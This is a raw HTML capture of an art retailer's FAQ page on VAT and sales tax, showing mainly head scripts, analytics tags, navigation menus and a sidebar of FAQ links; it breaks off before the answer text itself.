

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.dafenvillageonline.com/faq_info.html?faqs_id=41&fcPath=12
body_size: 14577
content:
<!DOCTYPE html>

<html xmlns="http://www.w3.org/1999/xhtml" dir="ltr" lang="en">

<head>
	<noscript><style type="text/css">body{display:none;}</style></noscript>
	<!--<script type="text/javascript" src="https://us03.dwcheck.cn/Js/lockview.js?uid=LK5356875"></script>-->

	<!-- Global site tag (gtag.js) - Google Analytics -->
    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=G-PHRZ5CBNYY"></script>

    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'G-PHRZ5CBNYY');
    </script>
	<meta charset="utf-8">
	<meta name="viewport" content="width=device-width, initial-scale=1">
        	<title>VAT & Sales Tax Info. DafenVillageOnline.com</title>
	<meta name="ROBOTS" content="All" />
	<meta http-equiv="Content-Type" content="text/html; charset=utf-8" />
	<meta name="keywords" content="Shop Art by Room,Modern & Contemporary,Shop by Local Art Brands,Shop by Sizes,Frame,Shop by Subject,Shop by Style,Marketplace,Art Gift,Shop by Artist,Recommend Local Artists,Shop by Size,Art Project,Best Sellers,Wholesale Category,Wholesale Frame,DAFEN&DECO,ARTVO,,FAQ " />
	<meta name="description" content="DafenVillageOnline.com - FAQ - Shop Art by Room,Modern & Contemporary,Shop by Local Art Brands,Shop by Sizes,Frame,Shop by Subject,Shop by Style,Marketplace,Art Gift,Shop by Artist,Recommend Local Artists,Shop by Size,Art Project,Best Sellers,Wholesale Category,Wholesale Frame,DAFEN&DECO,ARTVO," />
    <meta name="tp-claim" content="a24fc8afb005fd">
	<meta http-equiv="imagetoolbar" content="no" />
		<link rel="icon" href="favicon.ico" type="image/x-icon" />
	<link rel="shortcut icon" href="favicon.ico" type="image/x-icon" />
	    <link href="https://fonts.font.im/css?family=Anton|Teko" rel="stylesheet">
	
	<base href="https://www.dafenvillageonline.com/" />
	
	<script type="text/javascript">var baseURL = "https://www.dafenvillageonline.com/"</script>
    <script type="text/javascript">
        var targetProtocol = "https:";
        if (window.location.protocol != targetProtocol)
            window.location.href = targetProtocol +
                window.location.href.substring(window.location.protocol.length);
    </script>


	<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/global.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_en_default.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_imagehover.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_jqui.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_other.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_sheets.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_theme-1.css" />
<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/style_un_classic.css" />
<link rel="stylesheet" type="text/css" media="print" href="includes/templates/slucky/css/print_stylesheet.css" />
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_SpryMenuBar.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_frmCheck.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_function.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_jquery-min.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_jquery-ui.min.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_prototype.js"></script>
<script type="text/javascript" src="includes/templates/slucky/jscript/jscript_swfobject.js"></script>
<script language="javascript" type="text/javascript"><!--
function popupWindow(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=no,resizable=yes,copyhistory=no,width=100,height=100,screenX=150,screenY=150,top=150,left=150')
}
function popupWindowPrice(url) {
  window.open(url,'popupWindow','toolbar=no,location=no,directories=no,status=no,menubar=no,scrollbars=yes,resizable=yes,copyhistory=no,width=600,height=400,screenX=150,screenY=150,top=150,left=150')
}
//--></script>
<link rel="alternate" type="application/rss+xml" title="RSS Specials Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=specials" />
<link rel="alternate" type="application/rss+xml" title="RSS New Products Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=new_products" />
<link rel="alternate" type="application/rss+xml" title="RSS Upcoming Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=upcoming" />
<link rel="alternate" type="application/rss+xml" title="RSS Featured Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=featured" />
<link rel="alternate" type="application/rss+xml" title="RSS Best Sellers Feed" href="https://www.dafenvillageonline.com/index.php?main_page=rss_feed&amp;feed=best_sellers" />



	<script type="text/javascript"><!--

	var FRIENDLY_URLS='true';

	function sortFocus(obj){

		if(isIE){

			obj.value ='';

		}

		else{

			o=new Option('','-1');

		    obj.options.add(o);

			obj.value ='-1';

		}

	}



	function sortBlur(obj, value){

		if(isIE){

			obj.value ='value';

		}

	}



	function changeSort(obj, sort_url){

		if(obj.value != '-1'){

			if(sort_url.indexOf('?') > -1){

				window.location.href= sort_url + "&productsort=" + obj.value;

			}

			else{

				window.location.href= sort_url + "?productsort=" + obj.value;

			}

		}

	}



	function changePagesize(obj, sort_url){

		if(obj.value != '-1'){

			if(sort_url.indexOf('?') > -1){

				window.location.href= sort_url + "&pagesize=" + obj.value;

			}

			else{

				window.location.href= sort_url + "?pagesize=" + obj.value;

			}

		}

	}



	function changePage(obj, sort_url){

		if(obj.value != '-1'){

			if(sort_url.indexOf('?') > -1){

				window.location.href= sort_url + "&page=" + obj.value;

			}

			else{

				window.location.href= sort_url + "?page=" + obj.value;

			}

		}	

	}



	function getCookie(sName){

	  // cookies are separated by semicolons

	  var aCookie = document.cookie.split("; ");

	  for (var i=0; i < aCookie.length; i++){

		  // a name/value pair (a crumb) is separated by an equal sign

		  var aCrumb = aCookie[i].split("=");

		  if (sName == aCrumb[0])

	    	return unescape(aCrumb[1]);

	  }

	    // a cookie with the requested name does not exist

	    return null;

	}

	function setcookie(cookieName, cookieValue, seconds, path, domain, secure) {

	  var expires = new Date();

	  expires.setTime(expires.getTime() + seconds);

	  document.cookie = escape(cookieName) + '=' + escape(cookieValue)

	    + (expires ? '; expires=' + expires.toGMTString() : '')

	    + (path ? '; path=' + path : '/')

	    + (domain ? '; domain=' + domain : '')

	    + (secure ? '; secure' : '');

	}

	//--></script>

	<!--[if IE 6]><script>

		document.execCommand("BackgroundImageCache", false, true);

	</script><![endif]-->

	<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/main.css" />
	<script type="text/javascript">

		var _gaq = [],
		litb = {"baseURL":"https:\/\/www.dafenvillageonline.com\/",
		"resouceURL":"",
		"siteWater":"",
		"imageURL":"",
		"imagesURL":[],
		"theme":"default",
		"curDate":"2025/12/04 11:09:43",
		"lan":"en",
		"currency":"USD",
		"ctrPath":"",
		"currSymbol":"USD $",
		"mainPage":"index",
		"ctr":[]};


	</script>

	
	<script>

	    // Mobile menu

	    $(document).ready(function () {

	        //stick in the fixed 100% height behind the navbar but don't wrap it

	        $('#slide-nav.daohang').after($('<div class="inverse" id="navbar-height-col"></div>'));

	        //$('#slide-nav.navbar-default').after($('<div id="navbar-height-col"></div>'));
	        // Enter your ids or classes

	        var toggler = '#slide-toggle';

	        var pagewrapper = '#page-content';

	        var navigationwrapper = '.navbar-header';

	        var menuwidth = '100%'; // the menu inside the slide menu itself

	        var slidewidth = '256px';

	        var menuneg = '-100%';

	        var slideneg = '-256px';



	        $("#slide-nav").on("click", toggler, function (e) {
	            var selected = $(this).hasClass('slide-active');
	            $('#slidemenu').stop().animate({
	                left: selected ? menuneg : '0px'
	            });
	            $('#navbar-height-col').stop().animate({
	                left: selected ? slideneg : '0px'
	            });
	            $('.page-content-box').stop().animate({
	                left: selected ? '0px' : slidewidth
	            });
	            $(pagewrapper).stop().animate({
	                left: selected ? '0px' : slidewidth
	            });
	            $(navigationwrapper).stop().animate({
	                left: selected ? '0px' : slidewidth
	            });
	            $(this).toggleClass('slide-active', !selected);
	            $('#slidemenu').toggleClass('slide-active');
	            $('#page-content, .navbar, body, .navbar-header, .page-content-box').toggleClass('slide-active');
	        });

	        var selected = '#slidemenu, #page-content, body, .daohang, .navbar-header, .page-content-box';

	        $(window).on("resize", function () {

	            if ($(window).width() > 1024 && $('.slide-toggle').is(':hidden')) {

	                $(selected).removeClass('slide-active');

	            }

	        });

	    });

	</script>

	<script type="text/javascript">//<![CDATA[
        startTime();
		$(window).load(function(){
			$(function() {
                 //新增世界时钟

			    $('a').each(function() {

			        (!$(this).attr('href')) ? $(this).hide() : $(this).show();

			    });

			});

		});//]]>

        function startTime() {

            document.getElementById('NewYork').innerHTML = calcTime(-5)
            document.getElementById('London').innerHTML = calcTime(0)
            document.getElementById('Paris').innerHTML = calcTime(+2)
            document.getElementById('Melbourne').innerHTML = calcTime(+10)
            document.getElementById('Dubai').innerHTML = calcTime(+4)
            document.getElementById('Moscow').innerHTML = calcTime(+3)
            document.getElementById('beijing').innerHTML = calcTime(+8)


            t = setTimeout('startTime()', 1000)
        }

        function checkTime(i) {
            if (i < 10) { i = "0" + i }
            return i
        }

        function calcTime(offset) {
            var d = new Date();
            var utc = d.getTime() + (d.getTimezoneOffset() * 60000);
            var nd = new Date(utc + (3600000 * offset));
            var h = nd.getHours()
            var m = nd.getMinutes()
            var s = nd.getSeconds()
            h = checkTime(h)
            m = checkTime(m)
            s = checkTime(s)
            return h + ":" + m + ":" + s
        }

	</script>

	<link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/responsive.css" />
    <link rel="stylesheet" type="text/css" href="includes/templates/slucky/css/font-awesome-4.7.0/css/font-awesome.min.css" />

	<!--<link rel="stylesheet" type="text/css" href="www.grinlime.com/responsive_dafenvillageonline.css" />-->

    <!-- Global site tag (gtag.js) - Google Analytics -->
    <script async src="https://www.googletagmanager.com/gtag/js?id=UA-46817470-1"></script>
    <script>
        window.dataLayer = window.dataLayer || [];
        function gtag(){dataLayer.push(arguments);}
        gtag('js', new Date());

        gtag('config', 'UA-46817470-1');
    </script>
    <!-- Google Tag Manager -->
    <script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
    new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
    j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
    'https://www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
    })(window,document,'script','dataLayer','GTM-W9DWDCR2');</script>
    <!-- End Google Tag Manager -->

</head>






















<body id="faqinfoBody"    >
<!-- Google Tag Manager (noscript) -->
<noscript><iframe src="https://www.googletagmanager.com/ns.html?id=GTM-W9DWDCR2"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<!-- End Google Tag Manager (noscript) -->
<!-- wrapper S-->
<div id="wrapper">	<div id="pop_window" style="display:none"></div>
	<div class="slucky">	<!-- content S-->
    
    
	    <div class="header_top" style="">
        <div class="box">

            <div class="hdl">
                <span style="" class="tel"><a href="/cdn-cgi/l/email-protection" class="__cf_email__" data-cfemail="d6a5b3a4a0bfb5b396b2b7b0b3b8a0bfbabab7b1b3f8b5b9bb">[email&#160;protected]</a> 7 days 24hours</span>
            </div>
            <div class="hdr">
                <ul>
                    <li><a href="https://www.dafenvillageonline.com/" target="_blank">Home</a></li>


                                            <!--<li><a href='https://customartcenter.dafenvillageonline.com/customartcenter/login.html' onclick=''  rel='nofollow'>11Sign In</a></li>
                        <li><a href='https://customartcenter.dafenvillageonline.com/customartcenter/reg.html' onclick='' rel='nofollow'>Register</a></li>-->

                        <li><a href='https://www.dafenvillageonline.com/index.php?main_page=login' onclick=''  rel='nofollow'>Sign In</a></li>
                        <li><a href='https://www.dafenvillageonline.com/index.php?main_page=login' onclick='' rel='nofollow'>Register</a></li>
                    
                    <li><a href="https://www.dafenvillageonline.com/faq.html" rel="nofollow">Help</a></li>
                    <li class="change_menu">
                        <a href="#">Currencies: US$ <span class="triangle-down"></span></a>
                        <ul class="su_change">
                            <div class="tab_right">
                                                                        <li><a rel="nofollow" href="/faq_info.html?faqs_id=41&fcPath=12&currency=EUR">
                                                <img src="includes/templates/slucky/images/icons/flag/EUR.gif" alt="EUR" title=" EUR " width="16" height="11" />Euro</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/faq_info.html?faqs_id=41&fcPath=12&currency=GBP">
                                                <img src="includes/templates/slucky/images/icons/flag/GBP.gif" alt="GBP" title=" GBP " width="16" height="11" />GB Pound</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/faq_info.html?faqs_id=41&fcPath=12&currency=CAD">
                                                <img src="includes/templates/slucky/images/icons/flag/CAD.gif" alt="CAD" title=" CAD " width="16" height="11" />Canadian Dollar</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/faq_info.html?faqs_id=41&fcPath=12&currency=AUD">
                                                <img src="includes/templates/slucky/images/icons/flag/AUD.gif" alt="AUD" title=" AUD " width="16" height="11" />Australian Dollar</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/faq_info.html?faqs_id=41&fcPath=12&currency=HKD">
                                                <img src="includes/templates/slucky/images/icons/flag/HKD.gif" alt="HKD" title=" HKD " width="16" height="11" />Hong Kong Dollars</a>
                                        </li>
                                                                            <li><a rel="nofollow" href="/faq_info.html?faqs_id=41&fcPath=12&currency=CHF">
                                                <img src="includes/templates/slucky/images/icons/flag/CHF.gif" alt="CHF" title=" CHF " width="16" height="11" />Switzerland Francs</a>
                                        </li>
                                                                </div>
                        </ul>
                    </li>
                    <li class="nomar" style="background-color: #787572;">|&nbsp;&nbsp;&nbsp;&nbsp; <a href="#">CN</a> &nbsp;| &nbsp;<a href="#">EN</a> &nbsp;| &nbsp;<a href="#">FR</a>
                        
                    </li>
                </ul>

                <div class="cler"></div>
            </div>

        </div>
    </div>
<div class="header">

    <div class="hd_two">
      	<div class="logo" ><a title="Dafen Oil Painting Village" href="/"></a></div>
	       <div class="search_div2">
        <form name="quick_find_header" action="https://www.dafenvillageonline.com/index.php?main_page=advanced_search_result" method="get" id = "quick_find_header" ><input type="hidden" name="main_page" value="advanced_search_result" id="main_page" />          <input class="sear_box" maxlength="200" onBlur="if(this.value=='') this.value='Newest Oil Painting';" 
onFocus="if(this.value=='Newest Oil Painting') this.value='';"  value="Newest Oil Painting" type="text" name="keyword" id="search_query"/>
          <p class="sear_btn"><a  onFocus="this.blur();" onclick="jQuery('#quick_find_header').submit();" href="JavaScript:void(0);">Search <i class="fa fa-search" aria-hidden="true"></i></a></p>
        </form>      </div>

      <div class="ad300x60" >
          <div class="shop_div">
              <p><a rel="nofollow"  class="itemsnum" href="shopping_cart.html">0</a> Item(s) <span>|</span> Cart &nbsp;&nbsp;<a rel="nofollow" target="_blank" href="https://www.dafenvillageonline.com/index.php?main_page=account">My Account </a></p>
          </div>
          <div class="clear"></div>
          <div class="shop_div_2">
              <a href="https://twitter.com/artvillageonli1"><i class="fa fa-twitter" aria-hidden="true"></i></a>
              <a href=" https://www.facebook.com/artvillageonline"><i class="fa fa-facebook" aria-hidden="true"></i></a>
              <a href="https://www.youtube.com/channel/UC7jp3bZzjQZ_PaQ8aNBblfw/"><i class="fa fa-instagram" aria-hidden="true"></i></a>
              <a href="https://www.instagram.com/artvillageonline/"><i class="fa fa-youtube" aria-hidden="true"></i></a>
              <a  href="https://customartcenter.dafenvillageonline.com" onclick="opwin('https://customartcenter.dafenvillageonline.com')">&nbsp;</a>

          </div>
          <!--div>
            <p></p>
          </div>-->

          <script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script>

              function opwin(url)
              {
                  //var left = (screen.width - 360)/2;
                  // var top = (screen.height - 450)/2;

                  var left = (screen.width - 360);
                  var top = screen.height - 730;
                  window.open(url,"newwin","scrollbars=yes,menubar=no,toolbar=no,resizable=no,width=360,height=680,left="+left+",top="+top).focus();
                  window.event.returnValue = false;
              }

          </script>
      </div>
       <!-- -->
      <div class="cler"></div>
    </div>
    
    
<div class="customizetable">
  	<div id="slide-nav" class="daohang">
    	<div class="customizetable2">
    		<div class="tabletextcenter">
	    		<div class="navbar-header">
		    		<button type="button" id="slide-toggle" class="navbar-toggle" data-target="#slidemenu">
				        <span class="nav-imp">
				            <span></span>
				            <span></span>
				            <span></span>
				            <span></span>
				        </span>
				    </button>
			    </div>
			    <div id="slidemenu"> 
      				
<ul id="menus">


<li class="" ><a class="nav_home cat-item" href="index.php ">Home</a>


</li> 

                


<li class="" ><a class="nav_home test-hqit2" href="/Wholesale-shop-by-artist_c487 ">Shop by Artist</a>


<link href="css/style.css" rel="stylesheet" type="text/css" />

<ul id="product_pp" style=" left:-2px;">

<dl id="header-customize-popup" class="header-customize-popup" style="top: -5px;  display: block; left: 2px;">

<div class="block">
<div class="prodpic">
<ul style="display:block">
<li> <span><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-van-gogh_c488"><img title="Vangogh category" src="/2015new/vangogh-1.jpg" alt="vangogh category" width="141" height="165" /></a></span> <span><a class="online" href="/Wholesale-shop-by-artist-van-gogh_c488">VANGOGH</a></span></li>
<li> <span><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-claude-monet_c489"><img title="Monet category" src="/images/Monet category-0.jpg" alt="Monet category" width="141" height="165" /></a></span> <span><a class="online" href="/Wholesale-shop-by-artist-claude-monet_c489">MONET</a></span></li>
<li><span><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-klimt_c495"><img title="Klimt category" src="/2015new/Klimt_category.jpg" alt="Klimt category" width="124" height="165" /></a></span> <span><a class="online" href="/Wholesale-shop-by-artist-klimt_c495">KLIMT</a></span></li>
<li><br /></li>
</ul>
</div>
<div class="subje">
<div class="subtitle">
<h2><a style="text-shadow: none;" href="/Wholesale-shop-by-artist_c487">OTHER ARTISTS</a></h2>
</div>
<div class="subclass">
<ul style="display:block">
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-renoir_c501">Renoir</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-dali_c491">Dali</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-kandinsky_c494">Kandinsky</a></li>
<li><a href="/Wholesale-shop-by-artist-degas_c493">Degas</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-rothko_c502">Rothko</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-matisse_c518">Matisse</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a class="aa" href="/Wholesale-shop-by-artist-amedeo-modigliani_c556">Modigliani</a></li>
<li><a class="online" style="text-shadow:none" href="#">Chagall</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a class="aa" href="/products/artist.php?ClassID=2&amp;artist=Cezanne">Cezanne</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-munch_c523">Munch</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-lempicka_c524">Lempicka</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-john-carlin_c683">John Carlin</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-alfred-sisley_c552">Alfred Sisley</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-da-vinci_c492">Da VinCi</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-dante-gabriel-rossetti_c584">Dante Gabriel Rossetti</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-david-martin_c585">David Martin</a></li>
<li><a href="/Wholesale-shop-by-artist-diego-rivera_c587">Diego Rivera</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-donald-zolan_c588">Donald Zolan</a>&nbsp;</li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-edouard-manet_c591">Edouard Manet</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-edward-hopper_c594">Edward Hopper</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-edward-robert-hughes_c597">Edward Robert Hughes</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-el-greco_c599">El Greco</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-emile-munier_c602">Emile Munier</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a href="/Wholesale-shop-by-artist-eugene-de-blaas_c604">Eugene de Blaas</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-felix-vallotton_c607">Felix Vallotton</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-fernand-leger_c608">Fernand Leger</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-franz-marc_c612">Franz Marc</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-franz-xavier-petter_c614">Franz Xavier Petter</a></li>
<li><a class="online" style="text-shadow: none;" href="/Wholesale-shop-by-artist-frida-kahlo_c620">Frida Kahlo</a></li>
<li><a class="online" style="text-shadow:none" href="#"></a><a href="/Wholesale-shop-by-artist-george-forster_c621">George Forster</a><br /> </li>
</ul>
</div>
<div class="submore"><a class="online" href="/see_all.html">SEE ALL ARTISTS</a>&nbsp; &nbsp; &nbsp; &nbsp; &nbsp; <a href="/original/allartist.php">&nbsp;See Our Recommend Local Artists</a></div>
</div>
</div>
</dl>

</ul>


</li> 

                


<li class="" ><a class="nav_home cat-item11" href="custom_art.html ">Art Gift</a>


</li> 

                


<li class="" ><a class="nav_home cat-item1" href="https://artvillageonline.en.made-in-china.com ">Art for Project</a>


</li> 

                


<li class="" ><a class="nav_home test-hqit" href="customize_your_art.html ">Customize Your Art</a>


</li> 

                


  </ul>

      			</div>
      		</div>
    	</div>
    </div>
    <div class="clear"></div>
    <div class="w1020 times" >
        <script type="text/javascript">



        </script>

        <ul class="time_body">
            <li class="NewYork"><span id="NewYork"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="London"><span id="London"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Paris"><span id="Paris"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Beijing  "><span id="beijing"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Dubai"><span id="Dubai"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Moscow"><span id="Moscow"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>
            <li class="Melbourne "><span id="Melbourne"><img src="includes/templates/slucky/images/loading_timg.gif" /></span></li>

        </ul>
    </div>
    <!--<div>
      	<object id="object" height="25" width="1200" codebase="https://download.macromedia.com/pub/shockwave/cabs/flash/swflash.cab#version=6,0,29,0" classid="clsid:D27CDB6E-AE6D-11cf-96B8-444553540000">
			<param value="/images/clock.swf" name="movie">
			<param value="high" name="quality">
			<param value="opaque" name="wmode">
			<embed height="25" width="867" type="application/x-shockwave-flash" pluginspage="https://www.macromedia.com/go/getflashplayer" quality="high" src="/images/clock.swf">
    	</object>
	</div>
	<div class="ad1002x60">
			</div>	-->
    </div>
    </div>
    </div>
<div class="clear"></div>
<div class="slucky w1200" style="margin: 0 auto">

    <!--bof-header logo and navigation display-->
  
	<div id="bodyblock">         <div class="breadtitles">  <a class="b_" href="https://www.dafenvillageonline.com/">Home</a>&nbsp;>&nbsp;
  <a class="b_" href="https://www.dafenvillageonline.com/faq.html?fcPath=12"> Can I Get Extra Discount</a>&nbsp;>&nbsp;
<span class="black b_">VAT & Sales Tax Info.</span>
</div>
    		
	

            <!-- bof upload alerts -->
            <!-- eof upload alertsx -->
      <div class="minframe fl">

<a href="https://www.dafenvillageonline.com/contact_us.html"><img src="includes/templates/slucky/images/lp.gif" alt="" width="184" height="53"  class="margin_t hand"  /></a><!--// bof:  //-->
<div class="bg_box_gray margin_t allborder clear">
<h3 class="in_1em line_30px"><a href="https://www.dafenvillageonline.com/faqs_all.html">Knowledgebase</a></h3>
<h4 class="in_1em line_30px b"><img src="images/search.jpg" name="search"/>
Search your questions?</h4>
<span class="pad_10px pad_t block">
<form id="search_form" method="post" action="index.php?pg=search&area=kb&submit=Search&q= Your Search Key">
<input type="text" value="Your Search Key" onkeypress="javascript:if(event.keyCode==13){submitSearch();}" onfocus="if (this.value == 'Your Search Key') this.value = '';" onblur="if (this.value == '') this.value = 'Your Search Key';" class="input_4 gray fl" id="searchKey" style="width: 120px;" name="qqq"/></form>
<div align="center" style="margin-top: 2px; margin-left:5px;" class="fl">
<img onclick="submitSearch();" src="images/gobutton.jpg" name="go"/>
</div>
</span>
<script>
 function submitSearch(){
	 var query;
	 query = document.getElementById('searchKey').value;
	 if( query =='Your Search Key'){
	 		alert('Please submit the keyword!');
	 }else{
		 document.getElementById('search_form').action='faqs_all.html?submit=Search&q='+query;
		 document.getElementById('search_form').submit();
	 }
 }
</script>

<div class="pad_10px pad_t clear"><ul id="Content" class="red_arrow_list">
<li><a class="b" href="javascript:void(0);" onclick="toggle('ul_1');">1.Articles</a><ul id="ul_1" class="gray_trangle_list"  style="display: none;"></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_2');">2.Documents</a><ul id="ul_2" class="gray_trangle_list"  style="display: none;"></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_3');">3.How to Order</a><ul id="ul_3" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=130&amp;fcPath=2" >How to Order</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_4');">4.Payment & Shipping</a><ul id="ul_4" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=131&amp;fcPath=2" ></a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_5');">5.Resources</a><ul id="ul_5" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=135&amp;fcPath=2" >Start Here</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_6');">6.FAQ</a><ul id="ul_6" class="gray_trangle_list"  style="display: none;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=1&amp;fcPath=2" >Can I trust DafenVillageOnline.com?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=4&amp;fcPath=2" >What If I Am Making A Large / Bulk Order?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=5&amp;fcPath=2" >How can I trace my order if I order from DafenVillageOnline.com</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=6&amp;fcPath=2" >Payment Methods</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=23&amp;fcPath=2" >Do you have a minimum purchase requirement?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=24&amp;fcPath=2" >Can You Ship To "MY COUNTRY"?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=25&amp;fcPath=2" >Can An Order Be Made Without Using The Website?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=26&amp;fcPath=2" >Is There A Catalog/Pricelist Available?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=27&amp;fcPath=2" >I Want To Cancell An Order Placed Wrongly</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=116&amp;fcPath=2" >How can you sell your oil paintings at such low prices?</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_7');">7.How to Pay</a><ul id="ul_7" class="gray_trangle_list"  style="display: display;"><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=8&amp;fcPath=2" >Payment Methods</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=29&amp;fcPath=2" >Cash On Delivery?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=33&amp;fcPath=2" >Do I Have To Pay VAT / Sales Tax?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=34&amp;fcPath=2" >Viewing Prices In Different Currencies</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=35&amp;fcPath=2" >Dropshipper Need To Pay Attention To!</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=36&amp;fcPath=2" >Why Was My Order Cancelled</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=39&amp;fcPath=2" >Can I Pay By Credit Card?</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=40&amp;fcPath=2" >Shipping For Online Sellers</a></li><li><a  class="red" href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=41&amp;fcPath=2" >VAT & Sales Tax Info.</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=42&amp;fcPath=2" >Viewing Prices in Different Currencies</a></li><li><a  href="https://www.dafenvillageonline.com/faq_info.html?faqs_id=43&amp;fcPath=2" >For Dropshippers</a></li></ul></li><li><a class="b" href="javascript:void(0);" onclick="toggle('ul_8');">8.New User--Guide</a><ul id="ul_8" class="gray_trangle_list"  style="display: none;"><li><a  